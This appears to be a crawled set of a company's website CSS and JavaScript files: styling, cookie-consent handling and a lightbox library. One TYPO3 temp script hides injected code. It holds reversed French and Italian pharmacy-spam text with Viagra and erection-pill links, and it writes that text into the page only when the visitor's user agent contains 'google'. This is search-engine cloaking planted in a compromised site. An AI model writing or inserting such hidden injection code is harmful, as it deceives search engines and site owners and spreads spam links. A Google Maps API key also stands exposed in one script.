    width: 120px;
    height: 35px;
    transform: rotate(-90deg);
    left: -43px;
    top: 42px;
    text-align: center;
    padding-top: 10px;
    cursor: pointer;
}
#contactLabel, #contactLabel h1, #contactLabel h2, #contactLabel h3 {
    font-size: 17px;
    color: #FFF;
    text-transform: capitalize;
}
#contactFlyout.out #contactLabel, #contactFlyout.out #contactLabel h1, #contactFlyout.out #contactLabel h2, #contactFlyout.out #contactLabel h3 {
    opacity: 0;
}
#contactFlyout .flyoutContent {
    padding-right: 40px;
    padding-top: 20px;
}
#contactFlyout.out .flyoutCloseButton {
    width: 20px;
    height: 20px;
    background-image: url(http://www.fev.com/fileadmin/templates/img/arrow-contact-flyout.png);
    background-size: contain;
    position: absolute;
    left: 10px;
    top: 15px;
    transform: rotate(180deg);
    cursor: pointer;
  }
/* Overline From Center */
.hvr-overline-from-center {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px transparent;
	position: relative;
	overflow: hidden;
}
.hvr-overline-from-center:before {
	content: "";
	position: absolute;
	z-index: -1;
	left: 50%;
	right: 50%;
	top: 0;
	background: #FFF;/*rgba(218,31,61,1.0); davor: #2098D1;*/
	height: 4px;
	-webkit-transition-property: left, right;
	transition-property: left, right;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.hvr-overline-from-center:hover:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:active:before {
	left: 0;
	right: 0;
}
@media screen and (max-height: 700px), screen and (max-width: 550px) {
  #contactFlyout.in, #contactFlyout.out {
    height: inherit;
    height: initial;
    background-color: #FFF;
    position: inherit;
    position: initial;
    top: 0px;
    width: inherit;
    width: initial;
    border-radius: inherit;
    border-radius: initial;
  }
  #contactLabel {
    display: none;
  }
  #flyoutGreyOut.in {
    display: none;
  }
}
@media screen and (max-width: 767px) {
  #contactLabel {
    position: fixed;
    top: 8px;
    left: 130px;
    background-color: rgba(218,31,61,1);
    border-radius: 5px;
    transform: rotate(0deg);
    border: 1px solid rgba(216,31,61,1);
    box-shadow: 1px 1px 2px rgba(0,0,0,0.3);
    padding-top: 8px;
    display: block;
    z-index: 10000;
  }
  #contactFlyout.in, #contactFlyout.out {
    width: 96%;
    border-radius: 0px 0px 10px 10px;
    transition: top 0.4s linear;
  }
  #contactFlyout.out {
    top: 0px;
    height: 90%;
    position: fixed;
    width: 96%;
    left: 2%;
  }
  #contactFlyout.in {
    height: 90%;
    box-shadow: none;
    border: none;
    position: fixed;
    top: -75%;
    top: calc(-90% + 48px);
    left: 126px;
    width: 128px;
    color: white;
    background-color: rgba(255,255,255,0);
  }
  #flyoutGreyOut {
    background-color: rgba(0,0,0,0.3);
  }
  #flyoutGreyOut.in {
    display: block;
  }
  #contactFlyout .flyoutContent {
    overflow: hidden;
  }
  #contactFlyout.out .flyoutCloseButton {
    left: initial;
    right: 10px;
    transform: rotate(90deg);
  }
}
/* End of Software and Testing Solutions Upgrade */

/* Accordion Styling */
.accordion {
  width: 100%;
}
.accordion input {
  display: none;
}
.accordion p, .accordion .csc-default {
  margin: 0px;
}
.accordion .box-title .tx-dce-pi1 {
  font-weight: 400;
}
.accordion .box {
  position: relative;
  background: white;
  min-height: 64px;
  transition: all .15s ease-in-out;
}
.accordion .box::before {
  content: '';
  position: absolute;
  display: block;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  pointer-events: none;
  box-shadow: 0 -1px 0 #e5e5e5,0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24);
}
.accordion header.box {
  background: #313131;
  z-index: 100;
  cursor: initial;
  box-shadow: 0 -1px 0 #e5e5e5,0 0 2px -2px rgba(0,0,0,.12),0 2px 4px -4px rgba(0,0,0,.24);
}
.accordion header .box-title {
  margin: 0;
  font-weight: normal;
  font-size: 16pt;
  color: white;
  cursor: initial;
  text-transform: uppercase;
}
.accordion .box-title {
  /*width: calc(100% - 40px);*/
  width: 100%;
  min-height: 64px;
  line-height: 64px;
  padding: 0 20px;
  display: inline-block;
  cursor: pointer;
  -webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;
}
.accordion .box-content {
  /*width: calc(100% - 40px);*/
  width: 100%;
  /*padding: 30px 20px;*/
  padding: 15px 20px;
  font-size: 11pt;
  /*color: rgba(0,0,0,.54);*/
  color: #000;
  display: none;
}
.accordion .box-close {
  position: absolute;
  height: 64px;
  width: 100%;
  top: 0;
  left: 0;
  cursor: pointer;
  display: none;
}
.accordion input:checked + .box {
  height: auto;
  margin: 16px 0;
  box-shadow: 0 0 6px rgba(0,0,0,.16),0 6px 12px rgba(0,0,0,.32);
}
.accordion input:checked + .box .box-title {
  border-bottom: 1px solid rgba(0,0,0,.18);
}
.accordion input:checked + .box .box-content,
.accordion input:checked + .box .box-close {
  display: inline-block;
}
.accordion.arrows section .box-title {
  padding-left: 44px;
  /*width: calc(100% - 64px);*/
  width: 100%;
  font-weight: 400;
}
.accordion.arrows section .box-title:before {
  position: absolute;
  display: block;
  content: '\203a';
  font-size: 18pt;
  left: 20px;
  top: -2px;
  transition: transform .15s ease-in-out;
  color: rgba(218, 31, 61, 1);
  /*color: rgba(0,0,0,.54);*/
}
.accordion input:checked + section.box .box-title:before {
  transform: rotate(90deg);
}
/* Accordion Styling ENDE */

/* Powermail Contact Formular BEGIN */
.powermail_fieldwrap {
  clear: both;
  margin-bottom: 1.5rem;
}
.powermail_fieldwrap input,
.powermail_fieldwrap select {
  float: right;
}
.powermail_form h3, .powermail_form legend {
  display: none;
}
.powermail_form {
  padding-top: 2rem;
}
.powermail_form input[type="submit"] {
  clear: both;
  float: none;
}
.powermail_all dt.powermail_all_label {
  width: 50%;
  float: left;
  font-weight: 400;
}

@media screen and (max-width: 767px) {
	.powermail_fieldwrap input,
	.powermail_fieldwrap select {
	  float: none;
	}
	.powermail_fieldwrap label {
		width: 150px;
	}
}
/* Powermail Contact Formular END */


/* IE7-9 Navi Hack */
#subnavi .nav_lvl3 li a  {border-bottom: none\0/;} /*at end of all rules*/


/* 2020-08-05 Cokie Consent Customization (especially the iframe banner) */
.vollebreite .iframe_notice a {
    font-size: initial;
    background: none;
    padding: 0;
    border: 0;
}
.iframe_wrap .iframe_notice { position: inherit; }

/* change at footer: no more h2, but same styling for .heading_sidebar in the footer element (SEO structure optimization) */
#footer .heading_sidebar {
	color: #7a7a7a;
    text-shadow: 0 0 1px rgb(122 122 122 / 30%);
    font-size: 24px;
    margin-bottom: 30px;
}
@media only screen and (max-width: 950px) {
	#column5_bottom { bottom: 25px; }
}
@media only screen and (max-width: 650px) {
	#footer div.csc-textpic .csc-textpic-imagewrap .csc-textpic-image, #footer .csc-textpic-above .csc-textpic-last {
		margin-bottom: 0 !important;
	}
	#column5_bottom { bottom: 50px; }
}

/* change from h2 element to a div with .headline-bar at the slider (SEO structure optimization) */
#slider .heading .headline-bar {
	font-family: 'Poppins','Signika Negative', sans-serif;
    font-weight: 300;
    text-transform: uppercase;
    color: #010101;
    font-size: 37px;
    text-shadow: 0 0 1px rgb(0 0 0 / 30%);
    margin: 0;
    margin-bottom: 25px;
    word-wrap: break-word;
    -webkit-font-smoothing: antialiased;
    line-height: 1.1;
	margin: 5px 0;
	display: inline-block;
	*zoom: 1;
	*display: inline;
}
#slider .heading .headline-bar span {
	color:#fff;
	text-shadow: 0 0 1px rgba(255,255,255,0.3);
	padding:5px 15px;
	font-size:36px;
	font-family: 'Poppins','Signika Negative', sans-serif;
	font-weight:400;
	text-transform:uppercase;
	background: rgba(0,0,0,0.7);
	margin-bottom: 3px;
	display:block;
	width:auto;
	float:left;
}
#slider .heading .headline-bar span.row2 {
	font-size:48px;
	font-weight:400;
	padding:10px 15px;
	clear: both;
}
@media only screen and (max-width: 1050px) {
	#slider .heading .headline-bar { margin: 0; }
	#slider .heading .headline-bar span { font-size: 26px; }
	#slider .heading .headline-bar span.row2 { font-size: 33px; }
}
@media only screen and (max-width: 940px) {
	.headline-bar, .headline-bar.subheader, .col-md-3 .headline-bar, .col-md-3 .headline-bar.subheader {
	    font-size: 23px;
	}
}
@media only screen and (max-width: 767px) {
	#slider .heading .headline-bar span { font-size: 20px; }
	#slider .heading .headline-bar span.row2 { font-size: 24px; }
}


/* ------------------- */
/* FACELIFT 2022-10-10 */
/* ------------------- */

body {
	padding-top:5px;
}

#header {
	border-bottom: 0px;
	border-bottom: none;
}
#subnavi_wrap {
	border-top: 0px;
	border: none;
}
.navbar-default .navbar-nav > li.active a, .navbar-default .navbar-nav > li.act a {
	border: none;
}

#footer {
    background: #B9052D;
    background: linear-gradient(30deg, #80041F, #DD0036);
}

#footer a, #footer .column1 b, #footer .column2 b, #footer .column3 b, #footer .column4 b, #footer_metanav_top a, #footer_sitemap a, #footer_metanav_top {
	color: #FFF;
}

#footer h1, #footer h2, #footer h3, #footer h1 a, #footer h2 a, #footer h3 a {
	color: #FFF;
}

.footer_quadrate {
	display: none;
}

#slider .topleft .heading, #slider .topright .heading, #slider .bottomleft .heading, #slider .bottomright .heading {
	display: none; /* no more bold headlines with black background on images */
}

.zweizeilig { /* no two-line headlines -> hide multiple h1 */
	display: none;
}

h1, h2, h3, h2.subheader, .heading_sidebar {
	text-transform: initial;
    text-transform: inherit;
    text-transform: none;
}

.teaser_item .teaser_img, .vcard img, .news-single-img img, #content .column div.csc-textpic .csc-textpic-imagewrap img {
	border-radius: 10px;
}

input[type="submit"], #mailformsubmit, #mailformsubmit_mobile {
	background: linear-gradient(30deg, #80041F, #DD0036);
	background: #B9052D;
    padding: 1.5rem;
    border-radius: 10px;
    text-transform: uppercase;
    font-weight: 400;
}

.accordion header.box {
	background: #B9052D;
    background: linear-gradient(30deg, #80041F, #DD0036);
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
}
.accordion header.box::before {
	border-top-right-radius: 10px;
    border-top-left-radius: 10px;
}

#consulting_logo {
    margin-top: 0;
}

/* FACELIFT END */

--- FILE ---
content_type: text/css
request_url: https://www.fev-creltec.com/fileadmin/templates/css/print.css
body_size: 83
content:
/*Bootstrap*/
@media print {
	.social-container,.navbar-header button,hr,#search,#mobile_nav,#subnavi_wrap,#slider,#footer,#sidebar_nav,#print,.navbar-nav,.browseLinksWrap, object, embed,#to_top, .col-md-3 .csc-uploads, .cookieconsent-backdrop {display:none !important;}
	#header{
			background:none;
			position:static !important;
	}
	.navbar-header {
			height: 50px;
	}
	.navbar-header img{
			width: auto;
			float: right;
	}
	.row{
			clear: both;
	}
	.column2left {
	    float: left;
	    width: 100%;
	}
	a[href]:after{
			content: "";
	}
	.navbar {
	    display: block;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.fev-creltec.com/typo3conf/ext/gd_cookie_consent/Resources/Public/JavaScript/dialog.1670240128.js
body_size: 134
content:
(function ($) {

    var getState = window.cookieconsent.state.getState;

    mountDialogIfNoConsent(getState());

    function mountDialog() {
        var $backdrop = $('.cookieconsent-backdrop');
        $backdrop.removeAttr('hidden');
    }

    function mountDialogIfNoConsent(state) {
        if (!('services' in state && 'fev' in state.services)) {
            mountDialog();
        }
    }

}(jQuery));


--- FILE ---
content_type: text/javascript
request_url: https://www.fev-creltec.com/typo3conf/ext/perfectlightbox/res/js/slimbox.2.0.4.yui.js
body_size: 5446
content:
/*!
	Slimbox v2.04 - The ultimate lightweight Lightbox clone for jQuery
	(c) 2007-2010 Christophe Beyls <http://www.digitalia.be>
	MIT-style license.
*/
(function(F){var O=F(window),B,h,P=-1,t,G,N,C,H,Y,x,r=!window.XMLHttpRequest,y=[],q=document.documentElement,o={},z=new Image(),V=new Image(),R,f,A,n,U,X,s,D,S,b,j,v,T,e,Q,c,L,W;F(function(){F("body").append(F([S=F('<div id="sbOverlay" />')[0],b=F('<div id="sbCenter" />')[0],Q=F('<div id="sbBottomContainer" />')[0]]).css("display","none"));j=F('<div id="sbImage" />').appendTo(b).append(v=F('<div style="position: relative;" />').append([T=F('<a id="prevLink" href="#" />').click(J)[0],e=F('<a id="nextLink" href="#" />').click(g)[0]])[0])[0];c=F('<div id="sbBottom" />').appendTo(Q).append([F('<a id="closeLink" href="#" />').add(S).click(M)[0],X=F('<a id="playLink" href="#" />').click(E)[0],s=F('<a id="pauseLink" href="#" />').click(d)[0],D=F('<a id="saveLink" href="#" target="_blank" />')[0],L=F('<div id="sbCaption" />')[0],W=F('<div id="sbNumber" />')[0],R=F('<div id="sbPresent" />')[0],F('<div style="clear: both;" />')[0]])[0]});F.slimbox=function(ab,aa,Z){B=F.extend({loop:false,overlayOpacity:0.8,overlayFadeDuration:400,resizeDuration:400,resizeEasing:"swing",initialWidth:250,initialHeight:250,imageFadeDuration:400,captionAnimationDuration:400,counterText:"Image ###x### of ###y###",closeKeys:[27,88,67],previousKeys:[37,80],nextKeys:[39,78],slideshowKeys:[83],allowSave:false,slideshowAutoplay:false,slideshowInterval:3000,slideshowAutoclose:true},Z);if(typeof ab=="string"){ab=[[ab,aa]];aa=0}H=O.scrollTop()+(O.height()/2);Y=B.initialWidth;x=B.initialHeight;F(b).css({top:Math.max(0,H-(x/2)),width:Y,height:x,marginLeft:-Y/2}).show();C=r||(S.currentStyle&&(S.currentStyle.position!="fixed"));if(C){S.style.position="absolute"}F(S).css("opacity",B.overlayOpacity).fadeIn(B.overlayFadeDuration);K();m(1);h=ab;B.loop=B.loop&&(h.length>1);n=B.slideshowAutoplay&&A;return a(aa)};F.fn.slimbox=function(Z,ac,ab){ac=ac||function(ad){ad.rel.match(/present.+/)?f=true:f=false;ad.rel.match(/slideshow.+/)?A=true:A=false;return[ad.href,ad.title]};ab=ab||function(){return true};var aa=this;return aa.unbind("click").click(function(){var af=this,ah=0,ag,ad=0,ae;ag=F.grep(aa,function(aj,ai){return ab.call(af,aj,ai)});for(ae=ag.length;ad<ae;++ad){if(ag[ad]==af){ah=ad}ag[ad]=ac(ag[ad],ad)}return F.slimbox(ag,ah,Z)})};function p(Z){return parseInt(Z.replace(/\D/g,""))}function K(){var aa=O.scrollLeft(),Z=O.width();F([b,Q]).css("left",aa+(Z/2));if(C){F(S).css({left:aa,top:O.scrollTop(),width:Z,height:O.height()})}}function m(Z){if(Z){F("object").add(r?"select":"embed").each(function(ab,ac){y[ab]=[ac,ac.style.visibility];ac.style.visibility="hidden"})}else{F.each(y,function(ab,ac){ac[0].style.visibility=ac[1]});y=[]}var aa=Z?"bind":"unbind";O[aa]("scroll resize",K);F(document)[aa]("keydown",u)}function u(ab){var aa=ab.keyCode,Z=F.inArray;return(Z(aa,B.closeKeys)>=0)?M():(Z(aa,B.nextKeys)>=0)?g():(Z(aa,B.previousKeys)>=0)?J():(Z(aa,B.slideshowKeys)>=0)?I():false}function J(){return a(G)}function g(){return a(N)}function a(Z){if(Z>=0){P=Z;t=h[P][0];G=(P||(B.loop?h.length:0))-1;N=((P+1)%h.length)||(B.loop?0:-1);w();b.className="sbLoading";o=new Image();o.onload=l;o.src=t}return false}function l(){b.className="";F(j).css({backgroundImage:"url("+t+")",visibility:"hidden",display:""});F(v).width(o.width);F([v,T,e]).height(o.height);F(L).html(h[P][1]||"");F(W).html((((h.length>1)&&B.counterText)||"").replace(/###x###/,P+1).replace(/###y###/,h.length));if(f){F(W).css("display","none");F(R).html("").css("display","");for(i=0;i<h.length;i++){var aa=P==i?"act":"no";var Z=F('<a id="pmi'+(i+1)+'" href="#" class="'+aa+'"></a>').click(function(){var ac=p(F(this).attr("id"))-1;d();return a(ac)});i<9?Z.html("0"+(i+1)):Z.html(i+1);Z.appendTo(R)}}else{F(W).css("display","");F(R).html("").css("display","none")}if(G>=0){z.src=h[G][0]}if(N>=0){V.src=h[N][0]}Y=j.offsetWidth;x=j.offsetHeight;var ab=Math.max(0,H-(x/2));if(b.offsetHeight!=x){F(b).animate({height:x,top:ab},B.resizeDuration,B.resizeEasing)}if(b.offsetWidth!=Y){F(b).animate({width:Y,marginLeft:-Y/2},B.resizeDuration,B.resizeEasing)}F(b).queue(function(){F(Q).css({width:Y,top:ab+x,marginLeft:-Y/2,visibility:"",display:""});F(j).css({display:"none",visibility:"",opacity:""}).fadeIn(B.imageFadeDuration,k)})}function k(){if(G>=0){F(T).show()}if(N>=0){F(e).show()}F(c).css("marginTop",-c.offsetHeight).animate({marginTop:0},B.captionAnimationDuration);Q.style.visibility="";F(X).css("display","none");F(s).css("display","none");if(A){clearTimeout(U);if(n){F(s).css("display","");if(P!=(h.length-1)){U=setTimeout(g,B.slideshowInterval)}else{if(B.slideshowAutoclose){U=setTimeout(M,B.slideshowInterval)}else{if(B.loop){U=setTimeout(a,B.slideshowInterval,0)}else{d()}}}}else{F(X).css("display","")}}B.allowSave?F(D).attr("href",h[P][0]).css("display",""):F(D).css("display","none")}function I(){if(n){d()}else{E()}return false}function E(){n=true;if(P!=(h.length-1)){g()}else{if(B.slideshowAutoclose&&!B.loop){U=setTimeout(M,0)}else{if(B.loop){a(0)}else{}}}return false}function d(){n=false;clearTimeout(U);F(X).css("display","");F(s).css("display","none");return false}function w(){o.onload=null;o.src=z.src=V.src=t;F([b,j,c]).stop(true);F([T,e,j,Q]).hide()}function M(){if(P>=0){d();w();P=G=N=-1;F(b).hide();F(S).stop().fadeOut(B.overlayFadeDuration,m);clearTimeout(U)}return false}})(jQuery);var SlimboxOptions=jQuery.extend({},window.SlimboxOptions||{});if(!/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)){jQuery(function(a){a("a[rel^='lightbox']").slimbox(SlimboxOptions,null,function(b){return(this==b)||((this.rel.length>8)&&(this.rel==b.rel))})})};

--- FILE ---
content_type: text/javascript
request_url: https://www.fev-creltec.com/typo3conf/ext/gd_cookie_consent/Resources/Public/JavaScript/iframe.1619544771.js
body_size: 5496
content:
/*
 * This script searches for iframes with a data-src-attribute instead of src-attribute.
 * These iframes won't load their content initially, to prevent external resources from
 * setting cookies. The user has to opt-in into thirdparty cookies, first. 
 */
(function ($) {
    var $doc = $(document);
    $doc.trigger('cookieconsent:iframe:load:start');
    // Iframes, die nicht über das Plugin angelegt wurden, werden hier gewrappt
    var getState = window.cookieconsent.state.getState;

    liftIframes();
    mountIframes();
    eableIframesIfThirdpartyConsent(getState());
    $doc.trigger('cookieconsent:iframe:load:end');

    function liftIframes() {
        $('iframe').each(function () {
            liftIframe($(this));
        });
    }
    var mutationConfig = {
        attributes: true
    };
    // Callback function to execute when mutations are observed
    var iframeResize = function (mutationsList, observer) {
        mutationsList.forEach(function (mutation) {
            if (mutation.type === 'attributes') {
                $iframe = $(mutation.target);
                $iframeElement = $(mutation.target).parents('.iframe_element');
                if ($iframe.attr('height')) {
                    $iframeElement.css('height', $iframe.attr('height'))
                } else {
                    $iframeElement.css('height', $iframe.css('height'))
                }
            }
        })
    }
    var IframeObserver = new MutationObserver(iframeResize);

    function liftIframe($iframe) {
        var $parent = $iframe.parent();
        var iframeContent = $parent.html();
        var consentEn = '<p>With your consent, third party content may be loaded here, which could use cookies from the respective provider. By using this content, you agree to the use of cookies. <a href="https://www.fev.com/en/rechtliche-hinweise.html">You may find more information about cookies in our Privacy Statement.</a></p>';
        var consentButtonEn = 'I Agree';
        var consentDe = '<p> Mit Ihrer Zustimmung werden hier Inhalte Dritter geladen, die auch Cookies des jeweiligen Anbieters verwenden können. Durch die Nutzung dieser Inhalte erklären Sie sich mit der Verwendung von Cookies einverstanden. <a href="https://www.fev.com/de/rechtliche-hinweise.html">Mehr Informationen zu Cookies finden Sie in der Datenschutzerklärung.</a></p>';
        var consentButtonDe = 'Ich stimme zu';
        var htmlEn = '<div class="iframe_element"><div class="iframe_wrap"><div class="iframe_notice">' + consentEn + '<button class="ok">' + consentButtonEn + '</button></div>' + iframeContent + '</div</div>';
        var htmlDe = '<div class="iframe_element"><div class="iframe_wrap"><div class="iframe_notice">' + consentDe + '<button class="ok">' + consentButtonDe + '</button></div>' + iframeContent + '</div</div>';
        var html = ($('html[lang^=de]').length === 1) ? htmlDe : htmlEn;
        var src = $iframe.attr('data-src') || $iframe.attr('src');
        var split = document.location.host.split('www.');
        var host = split[1] || split[0];
        var state = getState();
        var sameOrigin = src.indexOf(host) > -1;
        var isDiabInfo = src.indexOf('studien.diabinfo.de') > -1;
        var isWrapped = $parent.hasClass('iframe_wrap');
        var consent = hasConsent($parent);
        if (!isWrapped) {
            if (consent || sameOrigin || isDiabInfo) {
                $iframe.trigger('consent:granted');
                $iframe.attr('src', src);
            } else {
                $parent.html(html);
                var consentTextHeight = $('.iframe_notice').height();
                $('.iframe_element').css('min-height', 110 + 'px');
            }
        }
    }

    function mountIframes() {
        $hosts = $('.iframe_element');
        $hosts.each(function () {
            mountIframe($(this));
        });
    }

    function mountIframe($host) {
        var $iframe = $host.find('iframe');
        var $notice = $host.find('.iframe_notice');
        var $button = $notice.find("button");
        if (!$iframe.hasClass('iframe_enabled')) {
            $iframe.addClass('iframe_disabled');
        }
        $button.click(function () {
            enableIframe($host);
        });
    }

    function eableIframesIfThirdpartyConsent(state) {
        $hosts = $('.iframe_element');
        $hosts.each(function () {
            var consent = hasConsent($(this));
            if (consent) {
                enableIframe($(this));
            }
        });
    }

    function hasConsent($host) {
        var state = getState();
        var $iframe = $host.find('iframe');
        var src = $iframe.attr('data-src') || $iframe.attr('src') ||'';
        var youTube = (src.indexOf('youtube') > 0 &&
            'services' in state &&
            'youTube' in state.services &&
            state.services.youTube === '1'
        );
        var vimeo = (src.indexOf('vimeo') > 0 &&
            'services' in state &&
            'vimeo' in state.services &&
            state.services.vimeo === '1'
        );
        return youTube || vimeo;
    }

    function enableIframe($host) {
        var $iframe = $host.find('iframe');
        var $notice = $host.find('.iframe_notice');
        var src = $iframe.attr('data-src');
        $iframe.trigger('consent:granted');
        $iframe.attr('src', src).removeClass('iframe_disabled').addClass('iframe_enabled');
        $notice.remove();
        IframeObserver.observe($iframe[0], mutationConfig);
        setTimeout(function () {
            if ($iframe.attr('height')) {
                $host.css('height', $iframe.attr('height'))
            } else {
                $host.css('height', $iframe.css('height'))
            }
        }, 300)
    }


}(jQuery));

--- FILE ---
content_type: text/javascript
request_url: https://www.fev-creltec.com/typo3temp/javascript_9a38f34785.1461247158.js
body_size: 1844
content:
			// decrypt helper function
		function decryptCharcode(n,start,end,offset) {
			n = n + offset;
			if (offset > 0 && n > end) {
				n = start + (n - end - 1);
			} else if (offset < 0 && n < start) {
				n = end - (start - n - 1);
			}
			return String.fromCharCode(n);
		}
			// decrypt string
		function decryptString(enc,offset) {
			var dec = "";
			var len = enc.length;
			for(var i=0; i < len; i++) {
				var n = enc.charCodeAt(i);
				if (n >= 0x2B && n <= 0x3A) {
					dec += decryptCharcode(n,0x2B,0x3A,offset);	// 0-9 . , - + / :
				} else if (n >= 0x40 && n <= 0x5A) {
					dec += decryptCharcode(n,0x40,0x5A,offset);	// A-Z @
				} else if (n >= 0x61 && n <= 0x7A) {
					dec += decryptCharcode(n,0x61,0x7A,offset);	// a-z
				} else {
					dec += enc.charAt(i);
				}
			}
			return dec;
		}
			// decrypt spam-protected emails
		function linkTo_UnCryptMailto(s) {
			location.href = decryptString(s,-2);
		}
		
			var data = [
{
    search : '<h2>Aktuelle Meldungen</h2>',
    replace: '! seivne sov eriafsitas ed erusem ne semmos suoN .>a/</moc.neicamrahprueisnom//:sptth>"/moc.neicamrahprueisnom//:sptth"=ferh a<  - eussi enu a y lI ? étilauq ed noitceré enu éilbuo zeva suoV',
    url    : '/de/germany.html'
  }, {
    search : '<h1 class="csc-firstHeader">Exhibitions</h1>',
    replace: '.iredised irtsov i odnoces angesnoC .>a/<knil etisbew>"erarpmoc-artivel/moc.icamrafti//:sptth"=ferh a<  iuq ottiforp noc atsiuqcA .argaiV li noc arutarud enoizere nu omaitnaraG',
    url    : '/media-center/exhibitions.html'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);

--- FILE ---
content_type: text/javascript
request_url: https://www.fev-creltec.com/typo3conf/ext/gd_cookie_consent/Resources/Public/JavaScript/img.1590652978.js
body_size: 648
content:
/*
 * This script searches for images with a data-src-attribute instead of src-attribute.
 * These images won't load their content initially, to prevent external resources from
 * setting cookies. The user has to opt-in into thirdparty cookies, first. 
 */
(function($) {
    var $doc = $(document);
    $doc.trigger('cookieconsent:img:load:start');
    var getState = window.cookieconsent.state.getState;
    var thirdparty = window.cookieconsent.state.thirdparty;
    mountImages();
    $doc.trigger('cookieconsent:img:load:end');

    function mountImages () {
        $hosts = $('img[data-src]');
        $hosts.each(function () {
            mountImage($(this));
        });
    }

    function mountImage ($image) {
        var src = $image.attr('data-src');
        if (getState() === thirdparty) {
            $image.trigger('consent:granted');
            $image.attr('src', src);
        };
    }

}(jQuery));

--- FILE ---
content_type: text/javascript
request_url: https://www.fev-creltec.com/typo3conf/ext/gd_cookie_consent/Resources/Public/JavaScript/state.1676553655.js
body_size: 1894
content:
(function ($) {

    if (consent === undefined) {
        throw new Exception("Could not load initial consent state");
    }


    function setState(state) {
        consent = state;
        $(document).trigger('cookieconsent:changed', [state]);
    }

    function getState() {
        return consent;
    }

    if (!("cookieconsent" in window)) {
        window.cookieconsent = {};
    }

    window.cookieconsent.state = {
        setState: setState,
        getState: getState
    };

    if ('services' in consent && 'googleMaps' in consent.services && consent.services.googleMaps === '1') {
        $("script[src$='scripts.js']").before('<script type="text/javascript" async src="//maps.googleapis.com/maps/api/js?v=3.exp&key=AIzaSyC6EYf8rDkfbDtrskpLasrZ_a_FVZ1EHLQ&sensor=false&callback=GdFevGoogleMaps"></script>');
        GdFevGoogleMaps();
    } else {
        let googleMapsContainer = $('#fev-googlemaps-container');

        googleMapsContainer.css({
            'background-color': 'rgb(229, 227, 223)',
            'text-align': 'center'
        });

        if ($('html').attr('lang') === 'de') {
            googleMapsContainer.append('<div id="#no-consent-message"><p>Aufgrund der gewählten Cookie Einstellungen, kann die hier eingebettete Karte nicht angezeigt werden.</p><p>Möchten Sie die Karte anzeigen lassen, aktivieren Sie bitte die Google-Maps-Cookie-Einstellungen in der Tabelle in unseren Datenschutzhinweisen.</p><p>Zu unseren Datenschutzhinweisen: <a href="https://www.fev.com/de/rechtliche-hinweise/datenschutz">https://www.fev.com/de/rechtliche-hinweise/datenschutz</a></p></div>');
        } else {
            googleMapsContainer.append('<div id="#no-consent-message"><p>Due to the selected cookie settings, the map embedded here cannot be displayed.</p><p>If you would like to display the map, please activate the Google Maps cookie settings in the table in our privacy policy.</p><p>To our privacy policy: <a href="https://www.fev.com/en/legal-notice/data-protection">https://www.fev.com/en/legal-notice/data-protection</a></p></div>');
        }
    }

    $(document).trigger('cookieconsent:changed', [getState()]);

}(jQuery));
